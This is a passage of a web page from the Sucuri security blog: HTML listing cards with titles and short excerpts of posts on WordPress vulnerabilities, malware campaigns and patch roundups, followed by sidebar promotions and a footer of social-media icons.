srcset='https://secure.gravatar.com/avatar/292c42da0d9f929a9405e6ce269f101cc888f5c5cbcf8006e131c9bed042c80d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Denis Sinegubko</a></span></li></ul><ul class="post-meta"><li>March 15, 2017</li></ul></header><div class="entry-excerpt"> Just over a week ago, WordPress released version 4.7.3 to patch multiple security issues. Despite the automatic update feature provided by many hosting companies, there&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2017/03/seo-spam-via-wp-rest-api-vulnerability.html"> Read the Post </a></div></div></div></div></article><article id="post-30986" class="post-30986 post type-post status-publish format-standard has-post-thumbnail category-security-advisory category-vulnerability-disclosure category-website-security category-wordpress-security tag-wordpress-plugins-and-themes"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2023/03/BlogPost_FeatureImage_1490x700_WordPress-390x183.jpg" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="WordPress Vulnerability" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2023/03/BlogPost_FeatureImage_1490x700_WordPress-390x183.jpg 390w, https://blog.sucuri.net/wp-content/uploads/2023/03/BlogPost_FeatureImage_1490x700_WordPress-600x282.jpg 600w, https://blog.sucuri.net/wp-content/uploads/2023/03/BlogPost_FeatureImage_1490x700_WordPress-650x306.jpg 650w, https://blog.sucuri.net/wp-content/uploads/2023/03/BlogPost_FeatureImage_1490x700_WordPress-768x361.jpg 768w, https://blog.sucuri.net/wp-content/uploads/2023/03/BlogPost_FeatureImage_1490x700_WordPress-820x386.jpg 820w, https://blog.sucuri.net/wp-content/uploads/2023/03/BlogPost_FeatureImage_1490x700_WordPress-1180x555.jpg 1180w, https://blog.sucuri.net/wp-content/uploads/2023/03/BlogPost_FeatureImage_1490x700_WordPress-560x263.jpg 560w, https://blog.sucuri.net/wp-content/uploads/2023/03/BlogPost_FeatureImage_1490x700_WordPress-80x38.jpg 80w, https://blog.sucuri.net/wp-content/uploads/2023/03/BlogPost_FeatureImage_1490x700_WordPress-745x350.jpg 745w, https://blog.sucuri.net/wp-content/uploads/2023/03/BlogPost_FeatureImage_1490x700_WordPress-585x275.jpg 585w, https://blog.sucuri.net/wp-content/uploads/2023/03/BlogPost_FeatureImage_1490x700_WordPress.jpg 1491w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/security-advisory" rel="category tag">Security Advisory</a></li><li><a href="https://blog.sucuri.net/category/vulnerability-disclosure" rel="category tag">Vulnerability Disclosure</a></li><li><a href="https://blog.sucuri.net/category/website-security" rel="category tag">Website Security</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2023/03/critical-vulnerability-discovered-in-woocommerce-payments.html" aria-label="Critical Vulnerability Discovered in WooCommerce Payments" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2023/03/critical-vulnerability-discovered-in-woocommerce-payments.html" rel="bookmark">Critical Vulnerability Discovered in WooCommerce Payments</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/benmartin" title="View all posts by Ben Martin"><img alt='' src='https://secure.gravatar.com/avatar/49a04d32074892dc04d9ed823aa114f8492a90e9c88852302b083c90aa322c21?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/49a04d32074892dc04d9ed823aa114f8492a90e9c88852302b083c90aa322c21?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Ben Martin</a></span></li></ul><ul class="post-meta"><li>March 23, 2023</li></ul></header><div class="entry-excerpt"> On March 22nd, 2023 a critical vulnerability was discovered within the WooCommerce Payments plugin &#8211; an extremely popular eCommerce payment plugin for WordPress with over&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2023/03/critical-vulnerability-discovered-in-woocommerce-payments.html"> Read the Post </a></div></div></div></div></article><article id="post-24977" class="post-24977 post type-post status-publish format-standard has-post-thumbnail category-security-education category-website-malware-infections category-website-security tag-hacked-websites"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2020/02/02052020_WhatIsTheDifferenceBetweenVulnerabilityAndMalware_blog_image-390x183.png" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="Website Vulnerability vs. Malware - What’s the Difference?" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2020/02/02052020_WhatIsTheDifferenceBetweenVulnerabilityAndMalware_blog_image-390x183.png 390w, https://blog.sucuri.net/wp-content/uploads/2020/02/02052020_WhatIsTheDifferenceBetweenVulnerabilityAndMalware_blog_image-600x282.png 600w, https://blog.sucuri.net/wp-content/uploads/2020/02/02052020_WhatIsTheDifferenceBetweenVulnerabilityAndMalware_blog_image-650x305.png 650w, https://blog.sucuri.net/wp-content/uploads/2020/02/02052020_WhatIsTheDifferenceBetweenVulnerabilityAndMalware_blog_image-560x263.png 560w, https://blog.sucuri.net/wp-content/uploads/2020/02/02052020_WhatIsTheDifferenceBetweenVulnerabilityAndMalware_blog_image-80x38.png 80w, https://blog.sucuri.net/wp-content/uploads/2020/02/02052020_WhatIsTheDifferenceBetweenVulnerabilityAndMalware_blog_image.png 745w, https://blog.sucuri.net/wp-content/uploads/2020/02/02052020_WhatIsTheDifferenceBetweenVulnerabilityAndMalware_blog_image-585x275.png 585w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/security-education" rel="category tag">Security Education</a></li><li><a href="https://blog.sucuri.net/category/website-malware-infections" rel="category tag">Website Malware Infections</a></li><li><a href="https://blog.sucuri.net/category/website-security" rel="category tag">Website Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2020/02/website-vulnerability-vs-malware-whats-the-difference.html" aria-label="Website Vulnerability vs. Malware &#8211; What’s the Difference?" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2020/02/website-vulnerability-vs-malware-whats-the-difference.html" rel="bookmark">Website Vulnerability vs. Malware &#8211; What’s the Difference?</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/art-martori" title="View all posts by Art Martori"><img alt='' src='https://secure.gravatar.com/avatar/c0f281a14b301a2b2ce284569fb81a1bf72f2dced95b15c387258ea2acadbdab?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c0f281a14b301a2b2ce284569fb81a1bf72f2dced95b15c387258ea2acadbdab?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Art Martori</a></span></li></ul><ul class="post-meta"><li>February 24, 2020</li></ul></header><div class="entry-excerpt"> To better understand the difference between website malware and vulnerabilities, imagine your online property is a brick-and-mortar structure. You’d want to keep safe from burglars,&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2020/02/website-vulnerability-vs-malware-whats-the-difference.html"> Read the Post </a></div></div></div></div></article><article id="post-34856" class="post-34856 post type-post status-publish format-standard has-post-thumbnail category-security-advisory category-website-malware-infections category-wordpress-security tag-malware tag-trojan tag-website-backdoor tag-wordpress-plugins-and-themes tag-wordpress-security"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2025/03/Fake-CloudFlare-Verification-Results-in-Lumastealer-Trojan-Infections-390x183.png" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="Fake CloudFlare Verification Results in Lumastealer Trojan Infections" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2025/03/Fake-CloudFlare-Verification-Results-in-Lumastealer-Trojan-Infections-390x183.png 390w, https://blog.sucuri.net/wp-content/uploads/2025/03/Fake-CloudFlare-Verification-Results-in-Lumastealer-Trojan-Infections-600x282.png 600w, https://blog.sucuri.net/wp-content/uploads/2025/03/Fake-CloudFlare-Verification-Results-in-Lumastealer-Trojan-Infections-650x305.png 650w, https://blog.sucuri.net/wp-content/uploads/2025/03/Fake-CloudFlare-Verification-Results-in-Lumastealer-Trojan-Infections-768x361.png 768w, https://blog.sucuri.net/wp-content/uploads/2025/03/Fake-CloudFlare-Verification-Results-in-Lumastealer-Trojan-Infections-1536x722.png 1536w, https://blog.sucuri.net/wp-content/uploads/2025/03/Fake-CloudFlare-Verification-Results-in-Lumastealer-Trojan-Infections-2048x962.png 2048w, https://blog.sucuri.net/wp-content/uploads/2025/03/Fake-CloudFlare-Verification-Results-in-Lumastealer-Trojan-Infections-820x385.png 820w, https://blog.sucuri.net/wp-content/uploads/2025/03/Fake-CloudFlare-Verification-Results-in-Lumastealer-Trojan-Infections-1180x554.png 1180w, https://blog.sucuri.net/wp-content/uploads/2025/03/Fake-CloudFlare-Verification-Results-in-Lumastealer-Trojan-Infections-560x263.png 560w, https://blog.sucuri.net/wp-content/uploads/2025/03/Fake-CloudFlare-Verification-Results-in-Lumastealer-Trojan-Infections.png 2560w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/security-advisory" rel="category tag">Security Advisory</a></li><li><a href="https://blog.sucuri.net/category/website-malware-infections" rel="category tag">Website Malware Infections</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2025/03/fake-cloudflare-verification-results-in-lummastealer-trojan-infections.html" aria-label="Fake Cloudflare Verification Results in LummaStealer Trojan Infections" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2025/03/fake-cloudflare-verification-results-in-lummastealer-trojan-infections.html" rel="bookmark">Fake Cloudflare Verification Results in LummaStealer Trojan Infections</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/benmartin" title="View all posts by Ben Martin"><img alt='' src='https://secure.gravatar.com/avatar/49a04d32074892dc04d9ed823aa114f8492a90e9c88852302b083c90aa322c21?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/49a04d32074892dc04d9ed823aa114f8492a90e9c88852302b083c90aa322c21?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Ben Martin</a></span></li></ul><ul class="post-meta"><li>March 19, 2025</li></ul></header><div class="entry-excerpt"> Today&#8217;s blog post will be a follow up to a previous article we posted a few weeks ago: We continue to see new variants of&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2025/03/fake-cloudflare-verification-results-in-lummastealer-trojan-infections.html"> Read the Post </a></div></div></div></div></article><article id="post-33023" class="post-33023 post type-post status-publish format-standard has-post-thumbnail category-security-advisory category-vulnerability-disclosure category-wordpress-security tag-sql-injection tag-wordpress-plugins-and-themes tag-xss"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2024/01/January-20241-390x183.jpg" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="WordPress Vulnerability &amp; Patch Roundup for January 2024" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2024/01/January-20241-390x183.jpg 390w, https://blog.sucuri.net/wp-content/uploads/2024/01/January-20241-600x282.jpg 600w, https://blog.sucuri.net/wp-content/uploads/2024/01/January-20241-650x305.jpg 650w, https://blog.sucuri.net/wp-content/uploads/2024/01/January-20241-768x361.jpg 768w, https://blog.sucuri.net/wp-content/uploads/2024/01/January-20241-560x263.jpg 560w, https://blog.sucuri.net/wp-content/uploads/2024/01/January-20241.jpg 820w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/security-advisory" rel="category tag">Security Advisory</a></li><li><a href="https://blog.sucuri.net/category/vulnerability-disclosure" rel="category tag">Vulnerability Disclosure</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2024/01/vulnerability-patch-roundup-january-2024.html" aria-label="Vulnerability &#038; Patch Roundup January 2024" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2024/01/vulnerability-patch-roundup-january-2024.html" rel="bookmark">Vulnerability &#038; Patch Roundup January 2024</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/malware-research" title="View all posts by Sucuri Malware Research Team"><img alt='' src='https://blog.sucuri.net/wp-content/uploads/2024/07/avatar_user_112_1721420180-20x20.png' srcset='https://blog.sucuri.net/wp-content/uploads/2024/07/avatar_user_112_1721420180-40x40.png 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Sucuri Malware Research Team</a></span></li></ul><ul class="post-meta"><li>January 30, 2024</li></ul></header><div class="entry-excerpt"> Vulnerability reports and responsible disclosures are essential for website security awareness and education. Automated attacks targeting known software vulnerabilities are one of the leading causes&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2024/01/vulnerability-patch-roundup-january-2024.html"> Read the Post </a></div></div></div></div></article><article id="post-27948" class="post-27948 post type-post status-publish format-standard has-post-thumbnail category-website-security category-wordpress-security"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2020/04/04212020_WordPress_Obfuscation_Dropper-390x183.png" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="WordPress Redirect Hack via Test0.com/Default7.com" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2020/04/04212020_WordPress_Obfuscation_Dropper-390x183.png 390w, https://blog.sucuri.net/wp-content/uploads/2020/04/04212020_WordPress_Obfuscation_Dropper-600x282.png 600w, https://blog.sucuri.net/wp-content/uploads/2020/04/04212020_WordPress_Obfuscation_Dropper-650x305.png 650w, https://blog.sucuri.net/wp-content/uploads/2020/04/04212020_WordPress_Obfuscation_Dropper-560x263.png 560w, https://blog.sucuri.net/wp-content/uploads/2020/04/04212020_WordPress_Obfuscation_Dropper-80x38.png 80w, https://blog.sucuri.net/wp-content/uploads/2020/04/04212020_WordPress_Obfuscation_Dropper.png 745w, https://blog.sucuri.net/wp-content/uploads/2020/04/04212020_WordPress_Obfuscation_Dropper-585x275.png 585w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/website-security" rel="category tag">Website Security</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2021/09/multistage-wordpress-redirect-kit.html" aria-label="Multistage WordPress Redirect Kit" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2021/09/multistage-wordpress-redirect-kit.html" rel="bookmark">Multistage WordPress Redirect Kit</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/benmartin" title="View all posts by Ben Martin"><img alt='' src='https://secure.gravatar.com/avatar/49a04d32074892dc04d9ed823aa114f8492a90e9c88852302b083c90aa322c21?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/49a04d32074892dc04d9ed823aa114f8492a90e9c88852302b083c90aa322c21?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Ben Martin</a></span></li></ul><ul class="post-meta"><li>September 8, 2021</li></ul></header><div class="entry-excerpt"> Recently, one of our analysts @kpetku came across a series of semi-randomised malware injections in multiple WordPress environments. Typical of spam redirect infections, the malware&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2021/09/multistage-wordpress-redirect-kit.html"> Read the Post </a></div></div></div></div></article></div></div></section></main></div><aside id="secondary" class="widget-area sidebar-area"><div class="sidebar sidebar-1"><div class="widget search-5 widget_search"><h5 class="title-block title-widget">Search</h5><form role="search" method="get" class="search-form" action="https://blog.sucuri.net/"> <label class="sr-only">Search for:</label><div class="cs-input-group"> <input type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" class="search-field" placeholder="Search the blog" required> <button type="submit" class="search-submit">Search</button></div></form></div><div class="widget media_image-13 widget_media_image"><a href="https://sucuri.net/guides/website-malware/" target="_blank"><img width="473" height="458" src="https://blog.sucuri.net/wp-content/uploads/2024/02/Website-Malware-Guide-Sidebar.jpg" class="image wp-image-33148  attachment-full size-full" alt="Website Malware Guide Sidebar" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2024/02/Website-Malware-Guide-Sidebar.jpg 473w, https://blog.sucuri.net/wp-content/uploads/2024/02/Website-Malware-Guide-Sidebar-390x378.jpg 390w" sizes="auto, (max-width: 473px) 100vw, 473px" /></a></div><div class="widget media_image-8 widget_media_image"><a href="https://sucuri.net/guides/wordpress-security/" target="_blank"><img width="473" height="458" src="https://blog.sucuri.net/wp-content/uploads/2024/02/WordPress-Security-Guide-Sidebar.jpg" class="image wp-image-33165  attachment-full size-full" alt="WordPress Security Guide Sidebar" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2024/02/WordPress-Security-Guide-Sidebar.jpg 473w, https://blog.sucuri.net/wp-content/uploads/2024/02/WordPress-Security-Guide-Sidebar-390x378.jpg 390w" sizes="auto, (max-width: 473px) 100vw, 473px" /></a></div><div class="widget media_image-6 widget_media_image"><a href="https://info.sucuri.net/subscribe-to-security" target="_blank"><img width="875" height="851" src="https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner.png" class="image wp-image-31276  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner.png 875w, https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner-600x584.png 600w, https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner-650x632.png 650w, https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner-768x747.png 768w, https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner-390x379.png 390w, https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner-820x798.png 820w, https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner-560x545.png 560w, https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner-80x78.png 80w" sizes="auto, (max-width: 875px) 100vw, 875px" /></a></div><div class="widget block-3 widget_block widget_media_image"><div class="wp-block-image is-style-default"><figure class="aligncenter size-full"><a onclick="ga('send', 'event', 'Blog', 'Button_Click', 'Get_Help_Now');" href="https://sucuri.net/website-security-platform/signup/" target="_blank" rel=" noreferrer noopener"><img decoding="async" src="https://blog.sucuri.net/wp-content/uploads/2023/08/23-sucuri-blog-sidebar-banner-need-help-cleaning-up-malware-on-your-website-get-help-now-new.png" alt="Sucuri Sidebar Malware Removal to Signup Page" class="wp-image-30713"/></a></figure></div></div></div><div class="sidebar sidebar-2"></div></aside></div></div></div><footer><div class="sucuri-footer-revamp parent"><div class="footer-menu-logo-container"><div class="footer-menu-logo-internal"><div class="image-container"> <img src="https://sucuri.net/wp-content/uploads/2022/12/sucuri_logo_dark.svg" alt="Sucuri Logo"></div><div class="social-media-container"><p>Let’s Connect</p><div class="social-media-wrapper"> <a alt="https://twitter.com/sucurisecurity/" href="https://twitter.com/sucurisecurity/"> <svg xmlns="http://www.w3.org/2000/svg" width="23" height="21" viewBox="0 0 23 21" fill="none"><path d="M18.1138 0.210449H21.6407L13.9356 8.92748L23 20.7894H15.9016L10.3427 13.5952L3.98206 20.7894H0.453113L8.69443 11.4656L0 0.210449H7.27646L12.3012 6.78621L18.1117 0.210449H18.1138ZM16.876 18.6998H18.8303L6.21564 2.19025H4.11853L16.876 18.6998Z" fill="#00FFCE"></path></svg> </a> <a alt="https://www.facebook.com/SucuriSecurity" href="https://www.facebook.com/SucuriSecurity"> <svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23" fill="none"><path d="M21.7287 0H1.27126C0.567177 0 0 0.567177 0 1.27126V21.7287C0 22.4328 0.567177 23 1.27126 23H12.2823V14.1012H9.28996V10.6395H12.2823V8.07738C12.2823 5.10459 14.1012 3.48129 16.7415 3.48129C18.0128 3.48129 19.108 3.57908 19.4209 3.6182V6.72789H17.5825C16.1352 6.72789 15.8614 7.41241 15.8614 8.40986V10.6199H19.3036L18.8537 14.0816H15.8614V22.9804H21.7287C22.4328 22.9804 23 22.4133 23 21.7092V1.27126C23 0.567177 22.4328 0 21.7287 0Z" fill="#00FFCE"></path></svg> </a> <a alt="https://www.instagram.com/sucurisecurity/" href="https://www.instagram.com/sucurisecurity/"> <svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23" fill="none"><path d="M22.9218 6.76701C22.8631 5.55442 22.6675 4.71344 22.3937 3.97024C22.1003 3.20748 21.7092 2.58163 21.0638 1.93622C20.4184 1.29082 19.7925 0.89966 19.0298 0.606292C18.3061 0.312925 17.4651 0.136905 16.233 0.0782313C15.0008 0.0195578 14.6097 0 11.5 0C8.3903 0 7.97959 0 6.767 0.0782313C5.53486 0.136905 4.71343 0.332483 3.97024 0.606292C3.20748 0.89966 2.58163 1.29082 1.93622 1.93622C1.29081 2.58163 0.899655 3.20748 0.606288 3.97024C0.31292 4.69388 0.117341 5.53486 0.0782256 6.76701C0.0195522 7.99915 0 8.39031 0 11.5C0 14.6097 -5.6684e-06 15.0204 0.0782256 16.233C0.136899 17.4456 0.332478 18.2866 0.606288 19.0298C0.899655 19.7925 1.29081 20.4184 1.93622 21.0638C2.58163 21.7092 3.20748 22.1003 3.97024 22.3937C4.69388 22.6675 5.53486 22.8631 6.767 22.9218C7.99915 22.9804 8.3903 23 11.5 23C14.6097 23 15.0008 23 16.233 22.9218C17.4456 22.8631 18.2866 22.6675 19.0298 22.3937C19.7925 22.1003 20.4184 21.7092 21.0638 21.0638C21.7092 20.4184 22.1003 19.7925 22.3937 19.0298C22.6871 18.3061 22.8631 17.4651 22.9218 16.233C22.9804 15.0009 23 14.6097 23 11.5C23 8.39031 23 7.99915 22.9218 6.76701ZM20.8486 16.1548C20.79 17.2696 20.6139 17.8759 20.4575 18.2866C20.2423 18.8146 20.0077 19.2058 19.5969 19.6165C19.1862 20.0272 18.8146 20.2619 18.267 20.477C17.8563 20.6335 17.25 20.8291 16.1352 20.8682C14.9226 20.9269 14.551 20.9269 11.5 20.9269C8.44897 20.9269 8.05782 20.9269 6.86479 20.8682C5.75 20.8095 5.1437 20.6335 4.73299 20.477C4.20493 20.2619 3.81377 20.0272 3.40306 19.6165C2.99234 19.2058 2.75765 18.8342 2.54252 18.2866C2.38605 17.8759 2.19047 17.2696 2.15136 16.1548C2.09268 14.9422 2.09269 14.5901 2.09269 11.5196C2.09269 8.44898 2.09268 8.09694 2.15136 6.88435C2.21003 5.76956 2.38605 5.16327 2.54252 4.75255C2.75765 4.22449 2.99234 3.83333 3.40306 3.44218C3.81377 3.03146 4.18537 2.79677 4.73299 2.58163C5.1437 2.42517 5.75 2.22959 6.86479 2.19048C8.07738 2.1318 8.44897 2.1318 11.5 2.1318C14.551 2.1318 14.9226 2.1318 16.1352 2.19048C17.25 2.24915 17.8563 2.42517 18.267 2.58163C18.7951 2.79677 19.1862 3.03146 19.5969 3.44218C20.0077 3.85289 20.2423 4.22449 20.4575 4.75255C20.6139 5.16327 20.8095 5.76956 20.8486 6.88435C20.9073 8.09694 20.9073 8.46854 20.9073 11.5196C20.9073 14.5706 20.9073 14.9422 20.8486 16.1548Z" fill="#00FFCE"></path><path d="M11.5002 5.59375C8.23405 5.59375 5.59375 8.23406 5.59375 11.5002C5.59375 14.7664 8.23405 17.4067 11.5002 17.4067C14.7664 17.4067 17.4067 14.7664 17.4067 11.5002C17.4067 8.23406 14.7664 5.59375 11.5002 5.59375ZM11.5002 15.314C9.38796 15.314 7.66687 13.5929 7.66687 11.4807C7.66687 9.36841 9.38796 7.64732 11.5002 7.64732C13.6125 7.64732 15.3335 9.36841 15.3335 11.4807C15.3335 13.5929 13.6125 15.314 11.5002 15.314Z" fill="#00FFCE"></path><path d="M17.6406 3.98975C16.8778 3.98975 16.252 4.6156 16.252 5.37835C16.252 6.14111 16.8778 6.7474 17.6406 6.7474C18.4033 6.7474 19.0096 6.12155 19.0096 5.37835C19.0096 4.63515 18.3838 3.98975 17.6406 3.98975Z" fill="#00FFCE"></path></svg> </a> <a alt="https://www.linkedin.com/company/sucuri-security" href="https://www.linkedin.com/company/sucuri-security"> <svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23" fill="none"><path d="M0.445161 23H4.89677V7.04375H0.445161V23ZM2.67097 0C1.1871 0 0 1.15 0 2.5875C0 4.025 1.1871 5.175 2.67097 5.175C4.15484 5.175 5.34194 4.025 5.34194 2.5875C5.34194 1.15 4.15484 0 2.67097 0ZM12.4645 9.4875V7.04375H8.0129V23H12.4645V14.8063C12.4645 10.2063 18.5484 9.91875 18.5484 14.8063V23H23V13.225C23 5.4625 14.5419 5.75 12.4645 9.4875Z" fill="#00FFCE"></path></svg> </a> <a alt="https://www.youtube.com/SucuriSecurity" href="https://www.youtube.com/SucuriSecurity"> <svg xmlns="http://www.w3.org/2000/svg" width="30" height="21" viewBox="0 0 30 21" fill="none"><path d="M28.5264 3.64516C28.2012 2.42561 27.2041 1.45838 25.9469 1.12195C23.6708 0.533203 14.5667 0.533203 14.5667 0.533203C14.5667 0.533203 5.4625 0.533203 3.18646 1.12195C1.92922 1.43735 0.953767 2.40458 0.606942 3.64516C-2.64865e-06 5.85296 0 10.4999 0 10.4999C0 10.4999 -2.64865e-06 15.1257 0.606942 17.3546C0.932091 18.5741 1.92922 19.5414 3.18646 19.8778C5.4625 20.4665 14.5667 20.4665 14.5667 20.4665C14.5667 20.4665 23.6708 20.4665 25.9469 19.8778C27.2041 19.5414 28.1796 18.5952 28.5264 17.3546C29.1333 15.1257 29.1333 10.4999 29.1333 10.4999C29.1333 10.4999 29.1333 5.87399 28.5264 3.64516ZM11.597 14.6842V6.2735L19.2054 10.4788L11.597 14.6842Z" fill="#00FFCE"></path></svg> </a> <a alt="https://www.threads.net/@sucurisecurity" href="https://www.threads.net/@sucurisecurity"> <svg xmlns="http://www.w3.org/2000/svg" width="21" height="23" viewBox="0 0 21 23" fill="none"><path d="M10.6248 23H10.618C7.11116 22.977 4.4152 21.8452 2.60353 19.6372C0.99262 17.6717 0.160232 14.9366 0.132812 11.5096V11.4933C0.162191 8.06342 0.993599 5.33121 2.60549 3.36471C4.4152 1.15479 7.11312 0.023 10.6189 0H10.6326C13.3217 0.0191667 15.5712 0.694792 17.3172 2.01058C18.9595 3.24683 20.116 5.01017 20.7535 7.24979L18.7558 7.79508C17.6746 4.00008 14.9385 2.06042 10.6238 2.03071C7.77413 2.05179 5.61972 2.92771 4.21935 4.6345C2.90907 6.233 2.23239 8.54258 2.20595 11.5C2.23239 14.4574 2.90907 16.767 4.22033 18.3655C5.6207 20.0742 7.77609 20.9511 10.6248 20.9693C13.1935 20.9501 14.8925 20.3646 16.3046 19.0095C17.9175 17.4637 17.8891 15.5662 17.372 14.4114C17.0685 13.731 16.5171 13.1656 15.7719 12.7343C15.5839 14.03 15.1628 15.0784 14.5145 15.87C13.6469 16.9261 12.4189 17.503 10.8618 17.5854C9.68471 17.6477 8.54972 17.3765 7.67033 16.8178C6.62935 16.1575 6.02024 15.1503 5.95463 13.9773C5.89098 12.8369 6.35418 11.7875 7.25707 11.0237C8.11884 10.2954 9.33216 9.867 10.7658 9.7865C11.7538 9.72614 12.7455 9.77177 13.7233 9.92258C13.5999 9.2115 13.356 8.64608 12.9888 